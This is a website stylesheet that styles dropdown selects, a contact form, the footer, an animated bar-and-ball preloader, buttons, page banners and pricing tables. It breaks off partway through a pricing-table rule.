.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {
    float: right;
}

.form-inline .bootstrap-select.btn-group,
.form-horizontal .bootstrap-select.btn-group,
.form-group .bootstrap-select.btn-group {
    margin-bottom: 0;
}

.form-group-lg .bootstrap-select.btn-group.form-control,
.form-group-sm .bootstrap-select.btn-group.form-control {
    padding: 0;
}

.form-inline .bootstrap-select.btn-group .form-control {
    width: 100%;
}

.bootstrap-select.btn-group.disabled,
.bootstrap-select.btn-group>.disabled {
    cursor: not-allowed;
}

.bootstrap-select.btn-group.disabled:focus,
.bootstrap-select.btn-group>.disabled:focus {
    outline: none !important;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    display: inline-block;
    overflow: hidden;
    width: 100%;
    text-align: left;
}

.bootstrap-select.btn-group .dropdown-toggle .fa-angle-down {
    position: absolute;
    top: 30% !important;
    right: -5px;
    vertical-align: middle;
}

.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle {
    width: 100%;
}

.bootstrap-select.btn-group .dropdown-menu {
    border: 1px solid #ededed;
    box-shadow: none;
    box-sizing: border-box;
    min-width: 100%;
    padding: 20px 10px;
    z-index: 1035;
}

.dropdown-menu>li>a {
    background-color: transparent !important;
    color: #bcbcbc !important;
    font-size: 15px;
    padding: 10px 20px;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
    position: static;
    float: none;
    border: 0;
    padding: 0;
    margin: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu li {
    position: relative;
}

.bootstrap-select.btn-group .dropdown-menu li.active small {
    color: #fff;
}

.bootstrap-select.btn-group .dropdown-menu li.disabled a {
    cursor: not-allowed;
}

.bootstrap-select.btn-group .dropdown-menu li a {
    cursor: pointer;
}

.bootstrap-select.btn-group .dropdown-menu li a.opt {
    position: relative;
    padding-left: 2.25em;
}

.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {
    display: none;
}

.bootstrap-select.btn-group .dropdown-menu li a span.text {
    display: inline-block;
}

.bootstrap-select.btn-group .dropdown-menu li small {
    padding-left: 0.5em;
}

.bootstrap-select.btn-group .dropdown-menu .notify {
    position: absolute;
    bottom: 5px;
    width: 96%;
    margin: 0 2%;
    min-height: 26px;
    padding: 3px 5px;
    background: #f5f5f5;
    border: 1px solid #e3e3e3;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    pointer-events: none;
    opacity: 0.9;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bootstrap-select.btn-group .no-results {
    padding: 3px;
    background: #f5f5f5;
    margin: 0 5px;
    white-space: nowrap;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {
    position: static;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {
    position: static;
    top: auto;
    margin-top: 4px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
    position: absolute;
    display: inline-block;
    right: 15px;
    margin-top: 5px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
    margin-right: 34px;
}

.bootstrap-select.show-menu-arrow.open>.dropdown-toggle {
    z-index: 1036;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
    content: '';
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid rgba(204, 204, 204, 0.2);
    position: absolute;
    bottom: -4px;
    left: 9px;
    display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
    content: '';
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid white;
    position: absolute;
    bottom: -4px;
    left: 10px;
    display: none;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
    bottom: auto;
    top: -3px;
    border-top: 7px solid rgba(204, 204, 204, 0.2);
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
    bottom: auto;
    top: -3px;
    border-top: 6px solid white;
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
    right: 12px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
    right: 13px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before,
.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after {
    display: block;
}

.bs-searchbox,
.bs-actionsbox,
.bs-donebutton {
    padding: 4px 8px;
}

.bs-actionsbox {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bs-actionsbox .btn-group button {
    width: 50%;
}

.bs-donebutton {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bs-donebutton .btn-group button {
    width: 100%;
}

.bs-searchbox+.bs-actionsbox {
    padding: 0 8px 4px;
}

.bs-searchbox .form-control {
    margin-bottom: 0;
    width: 100%;
}

select.bs-select-hidden,
select.selectpicker {
    display: none !important;
}

select.mobile-device {
    position: absolute !important;
    top: 0;
    left: 0;
    display: block !important;
    width: 100%;
    height: 100% !important;
    opacity: 0;
}


/*# sourceMappingURL=bootstrap-select.css.map */

.bootstrap-select>.btn {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 15px;
    height: 33px;
    box-shadow: none !important;
    border: 0 !important;
    padding: 0;
    width: 100%;
    color: #bcbcbc !important;
}

.contact_form {
    border: 1px solid #ededed;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    background-color: #f2f3f5;
    padding: 40px 30px;
}

.contact_form .form-control {
    background-color: #fff;
    margin-bottom: 30px;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    color: #bcbcbc;
    font-size: 16px;
    outline: 0 none;
    padding: 10px 25px;
    height: 55px;
    resize: none;
    box-shadow: none !important;
    width: 100%;
}

.contact_form textarea {
    color: #bcbcbc;
    padding: 20px 25px !important;
    height: 160px !important;
}

.contact_form .form-control::-webkit-input-placeholder {
    color: #bcbcbc;
}

.contact_form .form-control::-moz-placeholder {
    opacity: 1;
    color: #bcbcbc;
}

.contact_form .form-control::-ms-input-placeholder {
    color: #bcbcbc;
}

#contact {
    background: url(images/bg.png) no-repeat center center #fff;
}


/*------------------------------------------------------------------
    FOOTER
-------------------------------------------------------------------*/

.cac {
    background-color: #232323;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.cac:hover a h3 {
    color: #fff !important;
}

.cac a h3 {
    color: #999;
}

.cac h3 {
    padding: 60px 0;
    margin: 0;
    font-weight: 400;
    font-size: 20px;
    text-transform: capitalize;
    /* line-height: !important; */
}

.footer {
    padding: 90px 0 80px !important;
    color: #999;
    background-color: #f3f4f6;
}

.footer .widget-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
}

.footer .widget-title small {
    color: #999;
    display: block;
    padding: 0 58px;
    text-transform: uppercase;
}

.footer .widget-title h3 {
    color: #fd6802;
    font-weight: 600;
    font-size: 21px;
    padding: 0;
    margin: 0;
    line-height: 1 !important;
}

.footer-links {
    list-style: none;
    padding: 0;
}

.footer-links a {
    color: #999;
    display: block;
}

.footer-links.hov a span {
    opacity: 0;
    transition: all 1s ease-in-out;
}

.footer-links.hov a:hover {
    padding-left: 15px;
}

.footer-links.hov a:hover span {
    opacity: 1;
    padding-left: 10px;
    transition: all 1s ease-in-out;
}

.footer-links a:hover,
.footer a:hover {
    color: #fd6802 !important;
}

.footer-links li {
    margin-bottom: 10px;
    display: block;
    width: 100%;
    border-bottom: 1px dashed #c3c3c3;
    padding-bottom: 10px;
}

.twitter-widget li {
    margin-bottom: 0;
    border: 0 !important;
}

.twitter-widget li i {
    border-right: 0 !important;
    margin-right: 0;
}

.footer-links li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: 0;
}

.footer-links i {
    display: inline-block;
    width: 25px;
    margin-right: 10px;
    border-right: 1px dashed rgba(255, 255, 255, 0.1);
}

.copyrights {
    border-top: 1px dashed rgba(255, 255, 255, 0.1);
    background-color: #1f1f1f;
    box-sizing: border-box;
    width: 100%;
    text-align: left;
    padding: 50px 60px;
    overflow: hidden;
}


/* Footer left */

.footer-distributed .footer-left {
    float: none;
    text-align: center;
}

.footer-distributed .footer-links {
    margin: 0 0 10px;
    text-transform: uppercase;
    padding: 0;
}

.footer-distributed .footer-links a {
    display: inline-block;
    line-height: 1.8;
    margin: 0 10px 0 10px;
    text-decoration: none;
}

.footer-distributed .footer-company-name {
    font-weight: 300;
    margin: 0 10px;
    color: #666;
    padding: 0;
}

.footer-distributed .footer-company-name a {
    color: #ffffff;
}

.footer-distributed .footer-company-name a:hover {
    color: #fd6802;
}


/* Footer right */

.footer-distributed .footer-right {
    float: none;
}


/* The search form */

.footer-distributed .widget-title p {
    padding-top: 40px;
}

.footer-distributed form {
    position: relative;
}

.footer-distributed form input {
    display: block;
    border-radius: 3px;
    box-sizing: border-box;
    background-color: #181818;
    border: none;
    font: inherit;
    font-size: 15px;
    font-weight: normal;
    color: #999;
    width: 100%;
    padding: 18px 50px 18px 18px;
}

.footer-distributed form input:focus {
    outline: none;
}


/* Changing the placeholder color */

.footer-distributed form input::-webkit-input-placeholder {
    color: #999;
}

.footer-distributed form input::-moz-placeholder {
    opacity: 1;
    color: #999;
}

.footer-distributed form input:-ms-input-placeholder {
    color: #999;
}


/* The magnify glass icon */

.footer-distributed form i {
    width: 18px;
    height: 18px;
    position: absolute;
    top: 16px;
    right: 18px;
    color: #999;
    font-size: 18px;
    margin-top: 6px;
}


/*------------------------------------------------------------------
    MISC
-------------------------------------------------------------------*/

.progress {
    background-color: #f2f3f5;
    border-radius: 0;
    box-shadow: none;
    height: 5px;
    margin-bottom: 20px;
    overflow: hidden;
}

.skills h3 {
    color: #999999;
    font-size: 15px;
}

.dmtop {
    background-color: #3C3D41;
    z-index: 100;
    width: 50px;
    height: 50px;
    line-height: 47px;
    position: fixed;
    bottom: -100px;
    border-radius: 3px;
    right: 20px;
    text-align: center;
    font-size: 28px;
    color: #ffffff !important;
    cursor: pointer;
    -webkit-transition: all .7s ease-in-out;
    -moz-transition: all .7s ease-in-out;
    -o-transition: all .7s ease-in-out;
    -ms-transition: all .7s ease-in-out;
    transition: all .7s ease-in-out;
    display: inline-flex !important;
    justify-content: center;
    align-items: center;
}

.dmtop:hover {
    background-color: #fd6802;
}

.icon_wrap {
    background-color: #fd6802;
    width: 100px;
    height: 100px;
    display: block;
    line-height: 100px;
    font-size: 34px;
    color: #ffffff;
    margin: 0 auto;
    text-align: center;
    padding: 0 !important;
    border: 0 !important;
}

.stat-wrap h3 {
    font-size: 20px;
    font-weight: 600;
    color: #000;
    margin-top: 15px;
}

.stat-wrap p {
    font-size: 38px;
    color: #ffffff;
    margin: 0;
    font-weight: 700;
    padding: 4px 0 0;
    line-height: 1 !important;
}

#preloader {
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #fd6802;
    z-index: 11000;
    position: fixed;
    display: block;
    display: flex;
    align-items: center;
    justify-content: center;
}

.preloader {
    position: absolute;
    margin: 0 auto;
    left: 1%;
    right: 1%;
    top: 45%;
    width: 95px;
    height: 95px;
    background: center center no-repeat none;
    background-size: 95px 95px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}



.loader {

    position: absolute;
    margin: 0 auto;
    left: 1%;
    right: 1%;
    top: 45%;
    width: 75px;
    height: 100px;
}

.loader__bar {
    position: absolute;
    bottom: 0;
    width: 10px;
    height: 50%;
    background: #fff;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    box-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}

.loader__bar:nth-child(1) {
    left: 0px;
    -webkit-transform: scale(1, 0.2);
    transform: scale(1, 0.2);
    -webkit-animation: barUp1 4s infinite;
    animation: barUp1 4s infinite;
}

.loader__bar:nth-child(2) {
    left: 15px;
    -webkit-transform: scale(1, 0.4);
    transform: scale(1, 0.4);
    -webkit-animation: barUp2 4s infinite;
    animation: barUp2 4s infinite;
}

.loader__bar:nth-child(3) {
    left: 30px;
    -webkit-transform: scale(1, 0.6);
    transform: scale(1, 0.6);
    -webkit-animation: barUp3 4s infinite;
    animation: barUp3 4s infinite;
}

.loader__bar:nth-child(4) {
    left: 45px;
    -webkit-transform: scale(1, 0.8);
    transform: scale(1, 0.8);
    -webkit-animation: barUp4 4s infinite;
    animation: barUp4 4s infinite;
}

.loader__bar:nth-child(5) {
    left: 60px;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-animation: barUp5 4s infinite;
    animation: barUp5 4s infinite;
}

.loader__ball {
    position: absolute;
    bottom: 10px;
    left: 0;
    width: 10px;
    height: 10px;
    background: #fff;
    border-radius: 50%;
    -webkit-animation: ball 4s infinite;
    animation: ball 4s infinite;
}

@-webkit-keyframes ball {
    0% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    5% {
        -webkit-transform: translate(8px, -14px);
        transform: translate(8px, -14px);
    }

    10% {
        -webkit-transform: translate(15px, -10px);
        transform: translate(15px, -10px);
    }

    17% {
        -webkit-transform: translate(23px, -24px);
        transform: translate(23px, -24px);
    }

    20% {
        -webkit-transform: translate(30px, -20px);
        transform: translate(30px, -20px);
    }

    27% {
        -webkit-transform: translate(38px, -34px);
        transform: translate(38px, -34px);
    }

    30% {
        -webkit-transform: translate(45px, -30px);
        transform: translate(45px, -30px);
    }

    37% {
        -webkit-transform: translate(53px, -44px);
        transform: translate(53px, -44px);
    }

    40% {
        -webkit-transform: translate(60px, -40px);
        transform: translate(60px, -40px);
    }

    50% {
        -webkit-transform: translate(60px, 0);
        transform: translate(60px, 0);
    }

    57% {
        -webkit-transform: translate(53px, -14px);
        transform: translate(53px, -14px);
    }

    60% {
        -webkit-transform: translate(45px, -10px);
        transform: translate(45px, -10px);
    }

    67% {
        -webkit-transform: translate(37px, -24px);
        transform: translate(37px, -24px);
    }

    70% {
        -webkit-transform: translate(30px, -20px);
        transform: translate(30px, -20px);
    }

    77% {
        -webkit-transform: translate(22px, -34px);
        transform: translate(22px, -34px);
    }

    80% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px);
    }

    87% {
        -webkit-transform: translate(7px, -44px);
        transform: translate(7px, -44px);
    }

    90% {
        -webkit-transform: translate(0, -40px);
        transform: translate(0, -40px);
    }

    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@keyframes ball {
    0% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    5% {
        -webkit-transform: translate(8px, -14px);
        transform: translate(8px, -14px);
    }

    10% {
        -webkit-transform: translate(15px, -10px);
        transform: translate(15px, -10px);
    }

    17% {
        -webkit-transform: translate(23px, -24px);
        transform: translate(23px, -24px);
    }

    20% {
        -webkit-transform: translate(30px, -20px);
        transform: translate(30px, -20px);
    }

    27% {
        -webkit-transform: translate(38px, -34px);
        transform: translate(38px, -34px);
    }

    30% {
        -webkit-transform: translate(45px, -30px);
        transform: translate(45px, -30px);
    }

    37% {
        -webkit-transform: translate(53px, -44px);
        transform: translate(53px, -44px);
    }

    40% {
        -webkit-transform: translate(60px, -40px);
        transform: translate(60px, -40px);
    }

    50% {
        -webkit-transform: translate(60px, 0);
        transform: translate(60px, 0);
    }

    57% {
        -webkit-transform: translate(53px, -14px);
        transform: translate(53px, -14px);
    }

    60% {
        -webkit-transform: translate(45px, -10px);
        transform: translate(45px, -10px);
    }

    67% {
        -webkit-transform: translate(37px, -24px);
        transform: translate(37px, -24px);
    }

    70% {
        -webkit-transform: translate(30px, -20px);
        transform: translate(30px, -20px);
    }

    77% {
        -webkit-transform: translate(22px, -34px);
        transform: translate(22px, -34px);
    }

    80% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px);
    }

    87% {
        -webkit-transform: translate(7px, -44px);
        transform: translate(7px, -44px);
    }

    90% {
        -webkit-transform: translate(0, -40px);
        transform: translate(0, -40px);
    }

    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@-webkit-keyframes barUp1 {
    0% {
        -webkit-transform: scale(1, 0.2);
        transform: scale(1, 0.2);
    }

    40% {
        -webkit-transform: scale(1, 0.2);
        transform: scale(1, 0.2);
    }

    50% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    90% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    100% {
        -webkit-transform: scale(1, 0.2);
        transform: scale(1, 0.2);
    }
}

@keyframes barUp1 {
    0% {
        -webkit-transform: scale(1, 0.2);
        transform: scale(1, 0.2);
    }

    40% {
        -webkit-transform: scale(1, 0.2);
        transform: scale(1, 0.2);
    }

    50% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    90% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    100% {
        -webkit-transform: scale(1, 0.2);
        transform: scale(1, 0.2);
    }
}

@-webkit-keyframes barUp2 {
    0% {
        -webkit-transform: scale(1, 0.4);
        transform: scale(1, 0.4);
    }

    40% {
        -webkit-transform: scale(1, 0.4);
        transform: scale(1, 0.4);
    }

    50% {
        -webkit-transform: scale(1, 0.8);
        transform: scale(1, 0.8);
    }

    90% {
        -webkit-transform: scale(1, 0.8);
        transform: scale(1, 0.8);
    }

    100% {
        -webkit-transform: scale(1, 0.4);
        transform: scale(1, 0.4);
    }
}

@keyframes barUp2 {
    0% {
        -webkit-transform: scale(1, 0.4);
        transform: scale(1, 0.4);
    }

    40% {
        -webkit-transform: scale(1, 0.4);
        transform: scale(1, 0.4);
    }

    50% {
        -webkit-transform: scale(1, 0.8);
        transform: scale(1, 0.8);
    }

    90% {
        -webkit-transform: scale(1, 0.8);
        transform: scale(1, 0.8);
    }

    100% {
        -webkit-transform: scale(1, 0.4);
        transform: scale(1, 0.4);
    }
}

@-webkit-keyframes barUp3 {
    0% {
        -webkit-transform: scale(1, 0.6);
        transform: scale(1, 0.6);
    }

    100% {
        -webkit-transform: scale(1, 0.6);
        transform: scale(1, 0.6);
    }
}

@keyframes barUp3 {
    0% {
        -webkit-transform: scale(1, 0.6);
        transform: scale(1, 0.6);
    }

    100% {
        -webkit-transform: scale(1, 0.6);
        transform: scale(1, 0.6);
    }
}

@-webkit-keyframes barUp4 {
    0% {
        -webkit-transform: scale(1, 0.8);
        transform: scale(1, 0.8);
    }

    40% {
        -webkit-transform: scale(1, 0.8);
        transform: scale(1, 0.8);
    }

    50% {
        -webkit-transform: scale(1, 0.4);
        transform: scale(1, 0.4);
    }

    90% {
        -webkit-transform: scale(1, 0.4);
        transform: scale(1, 0.4);
    }

    100% {
        -webkit-transform: scale(1, 0.8);
        transform: scale(1, 0.8);
    }
}

@keyframes barUp4 {
    0% {
        -webkit-transform: scale(1, 0.8);
        transform: scale(1, 0.8);
    }

    40% {
        -webkit-transform: scale(1, 0.8);
        transform: scale(1, 0.8);
    }

    50% {
        -webkit-transform: scale(1, 0.4);
        transform: scale(1, 0.4);
    }

    90% {
        -webkit-transform: scale(1, 0.4);
        transform: scale(1, 0.4);
    }

    100% {
        -webkit-transform: scale(1, 0.8);
        transform: scale(1, 0.8);
    }
}

@-webkit-keyframes barUp5 {
    0% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    40% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    50% {
        -webkit-transform: scale(1, 0.2);
        transform: scale(1, 0.2);
    }

    90% {
        -webkit-transform: scale(1, 0.2);
        transform: scale(1, 0.2);
    }

    100% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}

@keyframes barUp5 {
    0% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    40% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    50% {
        -webkit-transform: scale(1, 0.2);
        transform: scale(1, 0.2);
    }

    90% {
        -webkit-transform: scale(1, 0.2);
        transform: scale(1, 0.2);
    }

    100% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}



/*------------------------------------------------------------------
    BUTTONS
-------------------------------------------------------------------*/

.navbar-default .btn-light {
    padding: 0 20px;
    margin-left: 15px;
}

.nav-pills,
.effect-1:after,
.nav-pills>li>a,
.global-radius,
.btn-brd {
    -webkit-border-radius: 25px 0px 25px 0px;
    -moz-border-radius: 25px 0px 25px 0px;
    border-radius: 25px 0px 25px 0px;
}

.btn-light {
    padding: 13px 40px;
    font-size: 18px;
    border: 2px solid #fd6802;
    color: #ffffff;
    background-color: #fd6802;
}

.btn-dark {
    padding: 13px 40px;
    font-size: 18px;
    border: 1px solid #ececec !important;
    color: #1f1f1f;
    background-color: transparent;
}

.btn-light:hover,
.btn-light:focus {
    border-color: #fd6802;
    color: rgba(255, 255, 255);
    background: #393939;
}


/*------------------------------------------------------------------
    inner Page CSS
-------------------------------------------------------------------*/

.fixed-menu .navbar-default {
    /* position: fixed; */
    visibility: hidden;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    background: #ffffff;
    z-index: 0;
    transition: all 1s ease-in-out;
    z-index: 999;
    opacity: 1;
    visibility: visible;
    -ms-animation-name: fadeInDown;
    -moz-animation-name: fadeInDown;
    -op-animation-name: fadeInDown;
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -ms-animation-duration: 500ms;
    -moz-animation-duration: 500ms;
    -op-animation-duration: 500ms;
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
    -ms-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -op-animation-timing-function: linear;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -ms-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -op-animation-iteration-count: 1;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}

.fixed-menu .navbar-default {
    padding: 15px 0px;
    box-shadow: 0 0 8px 0 rgba(0, 0, 0, .12);
}


.banner-bg-1 {
    background: url(uploads/inner-bg.jpg);
    padding: 120px 0;
    background-clip: initial;
    background-color: rgba(0, 0, 0, 0);
    background-origin: initial;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 0;
}

.banner-bg-1::before {
    content: "";
    display: inline-block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    background: rgba(34, 34, 34, 0.4);
}

.banner {
    position: relative;
}

.banner h2 {
    color: #f1f1f1;
    font-size: 45px;
    font-weight: 700;
    letter-spacing: 1px;
    margin-left: 20px;
    position: relative;
}

.banner h2::after {
    background: #fd6802;
    content: "";
    height: 35px;
    left: -15px;
    position: absolute;
    top: 8px;
    width: 6px;
}

.page-title-link li {
    display: inline-block;
    position: relative;
}

.page-title-link li a {
    color: #fff;
    font-size: 14px;
    letter-spacing: 1px;
    margin: 0 15px;
    text-transform: uppercase;
    font-weight: 500;
}

.page-title-link li a:hover {
    color: #fd6802;
}

.page-title-link li::after {
    background: #fcbf02;
    bottom: 8px;
    content: "";
    height: 2px;
    margin-left: -1px;
    position: absolute;
    width: 10px;
}

.page-title-link li:last-child::after {
    content: "";
    width: 0;
    height: 0;
}


.about-item {
    background: #ffffff;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
    padding-bottom: 10px;
    transition: all 1s ease-in-out;
    margin-bottom: 30px;
}

.about-icon {
    padding: 20px 0px;
    transition: all 1s ease-in-out;
}

.about-icon span {
    font-size: 48px;
    color: #393939;
}

.about-text h3 {
    font-size: 22px;
    font-weight: 600;
    padding: 10px 0px;
}

.about-text h3 a {
    color: #393939;
}

.about-text h3 a:hover {
    color: #fd6802;
}

.about-item:hover .about-icon {
    transform: rotate(-360deg);
    transition: all 1s ease-in-out;
}

.about-item:hover .about-icon span {
    color: #fd6802;
    transition: all 1s ease-in-out;
}



.portfolio-filter ul li .btn-dark.active {
    background: #fcbf02;
    color: #ffffff;
}


#test-box .testimonial h3 {
    color: #ffffff;
}

#test-box .testimonial h4 {
    color: #393939;
}


:root {
    --pricingTable-yellow: #fd6802;
    --pricingTable-purple: #fd6802;
    --pricingTable-blue: #fd6802;
}

.pricingTable {
    padding-bottom: 10px;
    background: #fff;
    border-bottom: 15px solid var(--pricingTable-yellow);
    text-align: center;
    overflow: hidden;
    position: relative;
    transition: all 0.3s ease-in-out;
}

.pricingTable:hover {
    cursor: pointer;
    box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.1);
    transform: scale(1.04);
}

.pricingTable:before {
    content: "";
    width: 100%;
    height: 350px;
    background: var(--pricingTable-yellow);
    position: absolute;
    top: -150px;
    left: 0;
    transform: skewY(-20deg);
}

.pricingTable .pricingTable-header {
    padding: 20px 20px 60px;
    text-align: left;
    position: relative;
}

.pricingTable .title {
    font-size: 30px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
}

.pricingTable .sub-title {
    display: block;
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
}

.pricingTable .year {
    width: 80px;
    height: 55px;
    background: #fff;
    padding: 7px 0;
    font-size: 15px;
    font-weight: 600;
    font-style: normal;
    line-height: 20px;
    color: var(--pricingTable-yellow);
    text-align: center;
    position: absolute;
    top: 30px;
    right: 20px;
    z-index: 1;
}

.pricingTable .year:before,
.pricingTable .year:after {
    content: "";
    width: 57px;
    height: 57px;
    background: #fff;
    position: absolute;
    top: -28px;
    left: 50%;
    z-index: -1;
    transform: translateX(-50%) scaleY(0.5) rotate(45deg);
}

.pricingTable .year:after {
    top: auto;
    bottom: -28px;
}

.pricingTable .price-value {
    display: inline-block;
    width: 170px;
    height: 110px;
    padding: 15px;
    border: 2px solid var(--pricingTable-yellow);
    border-top: none;
    border-bottom: none;
    position: relative;
}

.pricingTable .price-value:before,
.pricingTable .price-value:after {
    content: "";
    width: 121px;
    height: 121px;
    border: 3px solid var(--pricingTable-yellow);
    border-right: none;
    border-bottom: none;
    position: absolute;
    top: -60px;
    left: 50%;
    transform: translateX(-50%) scaleY(0.5) rotate(45deg);
}

.pricingTable .price-value:after {
    border-top: none;
    border-left: none;
    border-bottom: 3px solid var(--pricingTable-yellow);
    border-right: 3px solid var(--pricingTable-yellow);
    top: auto;
    bottom: -60px;
}

.pricingTable .value {
    width: 100%;
    height: 100%;
    background: #fff;
    border: 2px solid var(--pricingTable-yellow);
    border-top: none;
    border-bottom: none;
    color: var(--pricingTable-yellow);
    z-index: 1;
    position: relative;
}

.pricingTable .value:before,
.pricingTable .value:after {
    content: "";
    width: 97px;
    height: 97px;
    background: #fff;
    border: 3px solid var(--pricingTable-yellow);
    border-bottom: none;
    border-right: none;
    position: absolute;
    top: -48px;
    left: 50%;
    z-index: -1;
    transform: translateX(-50%) scaleY(0.5) rotate(45deg);
}

.pricingTable .value:after {
    border-right: 3px solid var(--pricingTable-yellow);
    border-bottom: 3px solid var(--pricingTable-yellow);
    border-top: none;
    border-left: none;
    top: auto;
    bottom: -48px;
}

.pricingTable .currency {
    display: inline-block;
    font-size: 30px;
    margin-top: 7px;
    vertical-align: top;
}

.pricingTable .amount {
    display: inline-block;
    font-size: 40px;
    font-weight: 600;
    line-height: 65px;
}

.pricingTable .amount span {
    display: inline-block;
    font-size: 30px;
    font-weight: normal;
    vertical-align: top;
    margin-top: -7px;
}

.pricingTable .month {
    display: block;
    font-size: 16px;
    line-height: 0;
}

.pricingTable .pricing-content {
    padding: 50px 0 0 80px;
    margin-bottom: 20px;
    list-style: none;
    text-align: left;
    transition: all 0.3s ease 0s;
}

.pricingTable .pricing-content li {
    padding: 7px 0;
    font-size: 16px;
    color: #808080;
    position: relative;
}

.pricingTable .pricing-content li:before,
.pricingTable .pricing-content li.disable:before {
    content: "\e963";
    font-family: 'IcoMoon-Free';
    font-weight: 900;
    width: 25px;
    height: 25px;
    line-height: 25px;
    border-radius: 50%;
    background: #98c458;
    text-align: center;
    color: #fff;
    position: absolute;
    left: -50px;
}

.pricingTable .pricing-content li.disable:before {
    content: "\e95f";
    background: #fe6c6c;
}

.pricingTable .pricingTable-signup {
    display: inline-block;
    padding: 0px 20px;
    height: 50px;
    line-height: 50px;
    font-size: 22px;
    font-weight: 700;
    color: var(--pricingTable-yellow);
    text-transform: capitalize;
    border: 2px solid var(--pricingTable-yellow);
    margin: 0 auto 10px;
    position: relative;
    transition: all 0.3s ease 0s;
}

.pricingTable .pricingTable-signup:hover {
    background: var(--pricingTable-yellow);
    color: #fff;
}

.pricingTable.purple {
    border-bottom-color: var(--pricingTable-purple);
}

.pricingTable.purple:before {
    background: var(--pricingTable-purple);
}

.pricingTable.purple .year {
    color: var(--pricingTable-purple);
}

.pricingTable.purple .price-value {
    border-left-color: var(--pricingTable-purple);
    border-right-color: var(--pricingTable-purple);
}

.pricingTable.purple .price-value:before {
    border-left-color: var(--pricingTable-purple);
    border-top-color: var(--pricingTable-purple);
}

.pricingTable.purple .price-value:after {
    border-right-color: var(--pricingTable-purple);
    border-bottom-color: var(--pricingTable-purple);
}

.pricingTable.purple .value {
    border-left-color: var(--pricingTable-purple);
    border-right-color: var(--pricingTable-purple);
    color: var(--pricingTable-purple);
}

.pricingTable.purple .value:before {
    border-left-color: var(--pricingTable-purple);
    border-top-color: var(--pricingTable-purple);
}

.pricingTable.purple .value:after {
    border-right-color: var(--pricingTable-purple);
